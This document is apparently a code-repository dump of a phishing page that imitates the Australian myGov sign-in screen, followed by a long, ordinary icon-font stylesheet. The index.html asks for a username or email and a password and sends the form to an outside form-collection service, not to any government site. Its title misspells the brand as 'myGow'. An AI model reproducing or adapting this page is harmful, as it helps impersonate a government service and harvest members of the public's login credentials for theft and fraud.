
==== myg/index.html @ 2b28f21b "Update index.html" ====
<html lang="en"><head>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="owl.carousel.min.css">

<link rel="stylesheet" href="bootstrap.min.css">

<link rel="stylesheet" href="style1.css">
<title>Sign in with myGow</title>
</head>
<body>
<div class="half">
<div class="bg order-1 order-md-2" style="background-image: url('bg_1.jpg');"></div>
<div class="contents order-2 order-md-1">
<div class="container">
<div class="row align-items-center justify-content-center">
<div class="col-md-6">
<div class="form-block">
<div class="text-center mb-5">
<h1><strong>Sign in with myGov</strong></h1><br>
<h3><strong>Using your myGov sign in details </strong></h3>

</div>
<form action="https://submit-form.com/UCYJjwEmM" method="post">
<div class="form-group first">
<label for="username"><strong>Username or Email</strong></label>
<input type="text" class="form-control"  id="username">
</div>
<div class="form-group last mb-3">
<label for="password"><strong>Password</strong></label>
<input type="password" class="form-control"  id="password">
</div>
<div class="d-sm-flex mb-5 align-items-center">
<label class="control control--checkbox mb-3 mb-sm-0"><span class="caption">Remember me</span>
<input type="checkbox" checked="checked">
<div class="control__indicator"></div>
</label>
<span class="ml-auto"><a href="#" class="forgot-pass">Forgot Password</a></span>
</div><strong>
<input type="submit" value="CONTINUE" class="btn btn-block btn-primary"></strong>
</form>
<p class="create-account-text"><a class="create-account-link" href="#">Create a myGov account</a> if you don't have one already.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<script src="jquery-3.3.1.min.js"></script>
<script src="popper.min.js"></script>
<script src="bootstrap.min.js"></script>
<script src="main.js"></script>
<script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;rayId&quot;:&quot;8a24f529088d6662&quot;,&quot;serverTiming&quot;:{},&quot;version&quot;:&quot;2024.6.1&quot;,&quot;token&quot;:&quot;cd0b4b3a733644fc843ef0b185f98241&quot;}" crossorigin="anonymous"></script><br><br><br><br><br><br>
 <footer>
   <img src="bg_2.jpg" alt="Italian Trulli">
</footer> 
</body></html>
---- myg/style.css ----
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?10si43');
  src:  url('fonts/icomoon.eot?10si43#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?10si43') format('truetype'),
    url('fonts/icomoon.woff?10si43') format('woff'),
    url('fonts/icomoon.svg?10si43#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-asterisk:before {
  content: "\f069";
}
.icon-plus:before {
  content: "\f067";
}
.icon-question:before {
  content: "\f128";
}
.icon-minus:before {
  content: "\f068";
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-o:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-check:before {
  content: "\f00c";
}
.icon-close:before {
  content: "\f00d";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-power-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-cog:before {
  content: "\f013";
}
.icon-gear:before {
  content: "\f013";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-clock-o:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download:before {
  content: "\f019";
}
.icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle-o:before {
  content: "\f01d";
}
.icon-repeat:before {
  content: "\f01e";
}
.icon-rotate-right:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-dedent:before {
  content: "\f03b";
}
.icon-outdent:before {
  content: "\f03b";
}
.icon-indent:before {
  content: "\f03c";
}
.icon-video-camera:before {
  content: "\f03d";
}
.icon-image:before {
  content: "\f03e";
}
.icon-photo:before {
  content: "\f03e";
}
.icon-picture-o:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-pencil-square-o:before {
  content: "\f044";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-arrows:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-circle:before {
  content: "\f055";
}
.icon-minus-circle:before {
  content: "\f056";
}
.icon-times-circle:before {
  content: "\f057";
}
.icon-check-circle:before {
  content: "\f058";
}
.icon-question-circle:before {
  content: "\f059";
}
.icon-info-circle:before {
  content: "\f05a";
}
.icon-crosshairs:before {
  content: "\f05b";
}
.icon-times-circle-o:before {
  content: "\f05c";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-ban:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before {
  content: "\f064";
}
.icon-share:before {
  content: "\f064";
}
.icon-expand:before {
  content: "\f065";
}
.icon-compress:before {
  content: "\f066";
}
.icon-exclamation-circle:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye:before {
  content: "\f06e";
}
.icon-eye-slash:before {
  content: "\f070";
}
.icon-exclamation-triangle:before {
  content: "\f071";
}
.icon-warning:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-arrows-v:before {
  content: "\f07d";
}
.icon-arrows-h:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-bar-chart-o:before {
  content: "\f080";
}
.icon-twitter-square:before {
  content: "\f081";
}
.icon-facebook-square:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-cogs:before {
  content: "\f085";
}
.icon-gears:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-sign-out:before {
  content: "\f08b";
}
.icon-linkedin-square:before {
  content: "\f08c";
}
.icon-thumb-tack:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-sign-in:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-square:before {
  content: "\f092";
}
.icon-upload:before {
  content: "\f093";
}
.icon-lemon-o:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-square-o:before {
  content: "\f096";
}
.icon-bookmark-o:before {
  content: "\f097";
}
.icon-phone-square:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-facebook-f:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-feed:before {
  content: "\f09e";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd-o:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell-o:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-arrow-circle-left:before {
  content: "\f0a8";
}
.icon-arrow-circle-right:before {
  content: "\f0a9";
}
.icon-arrow-circle-up:before {
  content: "\f0aa";
}
.icon-arrow-circle-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-arrows-alt:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-users:before {
  content: "\f0c0";
}
.icon-chain:before {
  content: "\f0c1";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-flask:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-scissors:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-files-o:before {
  content: "\f0c5";
}
.icon-paperclip:before {
  content: "\f0c6";
}
.icon-floppy-o:before {
  content: "\f0c7";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-square:before {
  content: "\f0c8";
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-square:before {
  content: "\f0d3";
}
.icon-google-plus-square:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-unsorted:before {
  content: "\f0dc";
}
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before {
  content: "\f0e2";
}
.icon-undo:before {
  content: "\f0e2";
}
.icon-gavel:before {
  content: "\f0e3";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-tachometer:before {
  content: "\f0e4";
}
.icon-comment-o:before {
  content: "\f0e5";
}
.icon-comments-o:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-flash:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-clipboard:before {
  content: "\f0ea";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb-o:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-cutlery:before {
  content: "\f0f5";
}
.icon-file-text-o:before {
  content: "\f0f6";
}
.icon-building-o:before {
  content: "\f0f7";
}
.icon-hospital-o:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-square:before {
  content: "\f0fd";
}
.icon-plus-square:before {
  content: "\f0fe";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile:before {
  content: "\f10b";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before {
  content: "\f112";
}
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-o:before {
  content: "\f114";
}
.icon-folder-open-o:before {
  content: "\f115";
}
.icon-smile-o:before {
  content: "\f118";
}
.icon-frown-o:before {
  content: "\f119";
}
.icon-meh-o:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard-o:before {
  content: "\f11c";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-star-half-full:before {
  content: "\f123";
}
.icon-star-half-o:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-chain-broken:before {
  content: "\f127";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-slash:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-o:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-rss-square:before {
  content: "\f143";
}
.icon-play-circle:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-square:before {
  content: "\f146";
}
.icon-minus-square-o:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-square:before {
  content: "\f14a";
}
.icon-pencil-square:before {
  content: "\f14b";
}
.icon-external-link-square:before {
  content: "\f14c";
}
.icon-share-square:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-caret-square-o-down:before {
  content: "\f150";
}
.icon-toggle-down:before {
  content: "\f150";
}
.icon-caret-square-o-up:before {
  content: "\f151";
}
.icon-toggle-up:before {
  content: "\f151";
}
.icon-caret-square-o-right:before {
  content: "\f152";
}
.icon-toggle-right:before {
  content: "\f152";
}
.icon-eur:before {
  content: "\f153";
}
.icon-euro:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before {
  content: "\f155";
}
.icon-usd:before {
  content: "\f155";
}
.icon-inr:before {
  content: "\f156";
}
.icon-rupee:before {
  content: "\f156";
}
.icon-cny:before {
  content: "\f157";
}
.icon-jpy:before {
  content: "\f157";
}
.icon-rmb:before {
  content: "\f157";
}
.icon-yen:before {
  content: "\f157";
}
.icon-rouble:before {
  content: "\f158";
}
.icon-rub:before {
  content: "\f158";
}
.icon-ruble:before {
  content: "\f158";
}
.icon-krw:before {
  content: "\f159";
}
.icon-won:before {
  content: "\f159";
}
.icon-bitcoin:before {
  content: "\f15a";
}
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-alpha-asc:before {
  content: "\f15d";
}
.icon-sort-alpha-desc:before {
  content: "\f15e";
}
.icon-sort-amount-asc:before {
  content: "\f160";
}
.icon-sort-amount-desc:before {
  content: "\f161";
}
.icon-sort-numeric-asc:before {
  content: "\f162";
}
.icon-sort-numeric-desc:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-square:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-square:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stack-overflow:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-square:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-gratipay:before {
  content: "\f184";
}
.icon-sun-o:before {
  content: "\f185";
}
.icon-moon-o:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-stack-exchange:before {
  content: "\f18d";
}
.icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.icon-arrow-circle-o-left:before {
  content: "\f190";
}
.icon-caret-square-o-left:before {
  content: "\f191";
}
.icon-toggle-left:before {
  content: "\f191";
}
.icon-dot-circle-o:before {
  content: "\f192";
}
.icon-wheelchair:before {
  content: "\f193";
}
.icon-vimeo-square:before {
  content: "\f194";
}
.icon-try:before {
  content: "\f195";
}
.icon-turkish-lira:before {
  content: "\f195";
}
.icon-plus-square-o:before {
  content: "\f196";
}
.icon-space-shuttle:before {
  content: "\f197";
}
.icon-slack:before {
  content: "\f198";
}
.icon-envelope-square:before {
  content: "\f199";
}
.icon-wordpress:before {
  content: "\f19a";
}
.icon-openid:before {
  content: "\f19b";
}
.icon-bank:before {
  content: "\f19c";
}
.icon-institution:before {
  content: "\f19c";
}
.icon-university:before {
  content: "\f19c";
}
.icon-graduation-cap:before {
  content: "\f19d";
}
.icon-mortar-board:before {
  content: "\f19d";
}
.icon-yahoo:before {
  content: "\f19e";
}
.icon-google:before {
  content: "\f1a0";
}
.icon-reddit:before {
  content: "\f1a1";
}
.icon-reddit-square:before {
  content: "\f1a2";
}
.icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.icon-stumbleupon:before {
  content: "\f1a4";
}
.icon-delicious:before {
  content: "\f1a5";
}
.icon-digg:before {
  content: "\f1a6";
}
.icon-pied-piper-pp:before {
  content: "\f1a7";
}
.icon-pied-piper-alt:before {
  content: "\f1a8";
}
.icon-drupal:before {
  content: "\f1a9";
}
.icon-joomla:before {
  content: "\f1aa";
}
.icon-language:before {
  content: "\f1ab";
}
.icon-fax:before {
  content: "\f1ac";
}
.icon-building:before {
  content: "\f1ad";
}
.icon-child:before {
  content: "\f1ae";
}
.icon-paw:before {
  content: "\f1b0";
}
.icon-spoon:before {
  content: "\f1b1";
}
.icon-cube:before {
  content: "\f1b2";
}
.icon-cubes:before {
  content: "\f1b3";
}
.icon-behance:before {
  content: "\f1b4";
}
.icon-behance-square:before {
  content: "\f1b5";
}
.icon-steam:before {
  content: "\f1b6";
}
.icon-steam-square:before {
  content: "\f1b7";
}
.icon-recycle:before {
  content: "\f1b8";
}
.icon-automobile:before {
  content: "\f1b9";
}
.icon-car:before {
  content: "\f1b9";
}
.icon-cab:before {
  content: "\f1ba";
}
.icon-taxi:before {
  content: "\f1ba";
}
.icon-tree:before {
  content: "\f1bb";
}
.icon-spotify:before {
  content: "\f1bc";
}
.icon-deviantart:before {
  content: "\f1bd";
}
.icon-soundcloud:before {
  content: "\f1be";
}
.icon-database:before {
  content: "\f1c0";
}
.icon-file-pdf-o:before {
  content: "\f1c1";
}
.icon-file-word-o:before {
  content: "\f1c2";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.icon-file-image-o:before {
  content: "\f1c5";
}
.icon-file-photo-o:before {
  content: "\f1c5";
}
.icon-file-picture-o:before {
  content: "\f1c5";
}
.icon-file-archive-o:before {
  content: "\f1c6";
}
.icon-file-zip-o:before {
  content: "\f1c6";
}
.icon-file-audio-o:before {
  content: "\f1c7";
}
.icon-file-sound-o:before {
  content: "\f1c7";
}
.icon-file-movie-o:before {
  content: "\f1c8";
}
.icon-file-video-o:before {
  content: "\f1c8";
}
